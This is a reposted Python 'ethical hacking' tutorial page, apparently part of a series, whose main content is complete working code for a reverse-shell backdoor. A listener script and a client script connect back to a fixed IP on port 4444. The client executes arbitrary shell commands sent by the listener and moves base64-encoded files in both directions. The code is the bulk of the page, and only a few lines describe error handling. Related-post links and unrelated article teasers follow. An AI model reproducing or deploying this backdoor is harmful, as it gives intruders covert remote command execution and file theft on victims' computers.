Python Ethical Hacking - BACKDOORS(7)

Handling Errors:
- If the client or server crashes, the connection will be lost.
- Backdoor crashes if:
- An incorrect command is sent.
- The correct command is miss-used.
Listener:
#!/usr/bin/env python
import socket
import json
import base64 class Listener:
def __init__(self, ip, port):
listener = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
listener.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
listener.bind((ip, port))
listener.listen(0)
print("[+] Waiting for incoming connections")
self.connection, address = listener.accept()
print("[+] Got a connection from " + str(address)) def reliable_send(self, data):
json_data = json.dumps(data).encode()
self.connection.send(json_data) def reliable_receive(self):
json_data = ""
while True:
try:
json_data = json_data + self.connection.recv(1024).decode()
return json.loads(json_data)
except ValueError:
continue def execute_remotely(self, command):
self.reliable_send(command) if command[0] == "exit":
self.connection.close()
exit() return self.reliable_receive() def read_file(self, path):
with open(path, "rb") as file:
return base64.b64encode(file.read()) def write_file(self, path, content):
with open(path, "wb") as file:
file.write(base64.b64decode(content))
return "[+] Download successful." def run(self):
while True:
command = input(">> ")
command = command.split(" ") try:
if command[0] == "upload":
file_content = self.read_file(command[1]).decode()
command.append(file_content) result = self.execute_remotely(command) if command[0] == "download" and "[-] Error" not in result:
result = self.write_file(command[1], result)
except Exception:
result = "[-] Error during command execution." print(result) my_listener = Listener("10.0.0.43", 4444)
my_listener.run()
Client - backdoor code:
#!/usr/bin/env python
import json
import socket
import subprocess
import os
import base64 class Backdoor:
def __init__(self, ip, port):
self.connection = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
self.connection.connect((ip, port)) def reliable_send(self, data):
json_data = json.dumps(data).encode()
self.connection.send(json_data) def reliable_receive(self):
json_data = ""
while True:
try:
json_data = json_data + self.connection.recv(1024).decode()
return json.loads(json_data)
except ValueError:
continue def change_working_directory_to(self, path):
os.chdir(path)
return "[+] Changing working directory to " + path def execute_system_command(self, command):
return subprocess.check_output(command, shell=True) def read_file(self, path):
with open(path, "rb") as file:
return base64.b64encode(file.read()) def write_file(self, path, content):
with open(path, "wb") as file:
file.write(base64.b64decode(content))
return "[+] Upload successful." def run(self):
while True:
command = self.reliable_receive() try:
if command[0] == "exit":
self.connection.close()
exit()
elif command[0] == "cd" and len(command) > 1:
command_result = self.change_working_directory_to(command[1])
elif command[0] == "upload":
command_result = self.write_file(command[1], command[2])
elif command[0] == "download":
command_result = self.read_file(command[1]).decode()
else:
command_result = self.execute_system_command(command).decode()
except Exception:
command_result = "[-] Error during command execution." self.reliable_send(command_result) my_backdoor = Backdoor("10.0.0.43", 4444)
my_backdoor.run()
Python Ethical Hacking - BACKDOORS(7)的更多相关文章
- Python Ethical Hacking - BACKDOORS(8)
Cross-platform hacking All programs we wrote are pure python programs They do not rely on OS-specifi ...
- Python Ethical Hacking - BACKDOORS(3)
BACKDOORS Sockets Problem: TCP is stream-based. Difficult to identify the end of message/batch. Solu ...
- Python Ethical Hacking - BACKDOORS(1)
REVERSE_BACKDOOR Access file system. Execute system commands. Download files. Upload files. Persiste ...
- Python Ethical Hacking - BACKDOORS(6)
File Upload: A file is a series of characters. Uploading a file is the opposite of downloading a fil ...
- Python Ethical Hacking - BACKDOORS(5)
File Download: A file is a series of characters. Therefore to transfer a file we need to: 1. Read th ...
- Python Ethical Hacking - BACKDOORS(4)
REVERSE_BACKDOOR - cd command Access file system: cd command changes current working directory. It h ...
- Python Ethical Hacking - BACKDOORS(2)
Refactoring - Creating a Listener Class #!/usr/bin/env python import socket class Listener: def __in ...
- Python Ethical Hacking - ARP Spoofing
Typical Network ARP Spoofing Why ARP Spoofing is possible: 1. Clients accept responses even if they ...
- Python Ethical Hacking - NETWORK_SCANNER(2)
DICTIONARIES Similar to lists but use key instead of an index. LISTS List of values/elements, all ca ...
随机推荐
- 如何从OutLook正确取得定期会议的时间?(待解决)
背景: 用Microsoft.Office.Interop.Outlook取得日历项,然后根据业务要求筛选. 现象: 如果是定期会议,使用AppointmentItem.Start/End取得的是该定 ...
- selenium(2)-selenium针对浏览器的操作有哪些
对浏览器有哪些操作 最大化.最小化浏览器 控制.获取浏览器大小 获取当前标签页title.url 前进.后退.刷新 执行js语句 打开.关闭,切换新标签页 滚动页面 上传附件 鼠标悬停 对话框的定位方 ...
- JavaWeb的登陆与注销功能
JavaWeb 登录与注销 大致流程 一般我们在Web应用中 登录页面一般是以 login.jsp的首页 大致流程如下: 当我们在前台写入用户名和密码之后,点击登录按钮 会将表单提交给一个LoginS ...
- 8.eclipse 安装 lombook插件
参考博客:https://www.liangzl.com/get-article-detail-129979.html
- curl模拟调用接口
curl模拟调用接口 1. get请求 curl -i -X GET http://url/bind/agentOnWork/v2?Sig=******* 2. post请求(带头信息以及参数) cu ...
- 解Bug之路-中间件"SQL重复执行"
前言 我们的分库分表中间件在线上运行了两年多,到目前为止还算稳定.在笔者将精力放在处理各种灾难性事件(例如中间件物理机宕机/数据库宕机/网络隔离等突发事件)时.竟然发现还有一些奇怪的corner ca ...
- Python实用笔记 (1)字符串与编码
历史:Ascll-Unicode-UTF-8 对于单个字符的编码,Python提供了ord()函数获取字符的整数表示,chr()函数把编码转换为对应的字符: >>> ord('A') ...
- tkinter的控件
包含如下控件: Button 按钮控件 Canvas 画布控件,显示图形元素如线程或文本 Checkbutton 多选框控件,用于在程序中提供多项选择框 Entry 单行输入控件,用于显示简单的文本 ...
- 记录下 rhel 7 安装MySQL 并重置root密码
注意官方是很不提倡用root的. 下载并安装MySQL 最新的rpm地址 https://dev.mysql.com/downloads/repo/yum/ #wget https://repo.my ...
- zookeeper搭建和kafka搭建
zookeeper和kafka都是基于java的 zookeeper 1.安装jdk 官网下载rpm文件 rpm -ivh 文件.rpm 2.下载zookeeper tar -xv 压缩文件 -C 目 ...
